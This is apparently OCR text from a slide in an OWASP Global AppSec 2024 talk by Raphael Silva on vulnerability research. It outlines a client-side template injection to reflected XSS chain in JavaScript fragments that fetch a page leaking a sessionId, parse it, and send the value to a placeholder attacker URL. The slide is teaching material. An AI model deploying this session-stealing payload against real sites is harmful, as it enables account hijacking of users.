 CSTI → RXSS
fetch('/url-leaking-sessionId')
response.text()
DOMParser()
querySelector('input[name="sessionId"]').value)
fetch(`//<attacker_url>/?sessionId=${sessionId}`)
OWASP 2024
GLOBAL
AppSec
TM
From Theory To Practice: Navigating The
Challenges Of Vulnerability Research
- Raphael Silva